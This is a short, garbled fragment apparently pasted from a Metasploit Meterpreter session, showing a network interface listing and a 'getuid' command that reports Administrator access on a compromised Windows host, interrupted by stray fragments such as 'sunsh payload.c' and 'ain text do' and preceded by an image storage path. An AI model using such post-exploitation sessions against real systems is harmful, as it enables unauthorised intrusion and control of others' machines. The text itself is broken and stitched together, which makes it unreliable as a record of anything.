 IPv6 Netmask : ffff:ffff:ffff:ffff::
sunsh payload.c
Interface 21
============
Name : Microsoft Wi-Fi Direct Virtual Adapter #2
Hardware MAC : 6a:00:e3:d6:aa:c3
MTU : 1500
IPv4 Address : 169.254.14.68
IPv4 Netmask : 255.255.0.0
IPv6 Address : fe80::8cee:a6ee:6314:e44
IPv6 Netmask : ffff:ffff:ffff:ffff::
meterpreter >
meterpreter > getuid
ain text do
Server username: MS-IOEJQYWROTXZ\Administrator
meterpreter >
moonsec